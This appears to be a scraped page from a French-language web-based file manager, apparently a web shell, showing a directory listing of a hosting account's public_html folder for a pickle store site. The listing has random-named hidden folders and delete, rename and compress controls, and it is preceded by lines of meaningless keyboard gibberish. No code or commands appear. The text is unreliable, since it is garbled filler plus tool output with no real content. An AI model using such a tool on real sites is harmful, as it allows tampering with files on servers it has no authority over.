
vamoqsldksmlqdjlksqdjqs azeioqsldjkmqsjdkmlqsjd azpiekdlqsjkdlqsjdlkqsjd
asldkqsdjvgjfkqsdjqsdqs xvbhkqsdjqslkdjqlskjdqs
Gestionnaire de fichiers -
/home/u644101737/domains/thepicklesstore.com/public_html/
Nom du fichier
Taille
La date
Permissions
Gestion
.
2026-08-09 07:56:59
..
2026-07-24 14:18:50
.private
2026-07-19 16:56:31
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
.zan
2026-08-06 08:38:15
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
0fdade
2026-07-21 19:47:18
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
351280
2026-07-19 16:56:24
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
613885
2026-07-19 16:56:26
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
b0d80
2026-07-19 16:56:28
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz